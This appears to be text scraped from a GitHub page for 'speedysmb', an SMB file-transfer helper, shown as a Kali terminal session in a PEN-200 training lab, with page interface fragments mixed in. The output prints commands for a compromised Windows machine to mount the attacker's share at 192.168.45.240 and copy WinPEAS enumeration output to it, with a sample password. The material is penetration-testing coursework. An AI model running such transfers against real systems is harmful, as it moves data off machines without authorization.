 pop@kali--[~/PEN200/Relia]$sudo speedysmb
Type / to search
[sudo] password for pop:
Enter SMB username: pop
Security Insights Settings
Enter SMB password:
The following command should be run on the remote machine:
\033[35mnet use \\192.168.45.240\share /user:pop password1\033[0m
Unpin Unwatch 1
Enter the path to the file you want to copy: winpeas_output.txt
To copy the file, run the following command on the remote machine:
\033[35mcopy winpeas_output.txt \\192.168.45.240\share\033[0m
Starting SMB server with username 'pop' and password '****' (password is hidden for security reasons).
About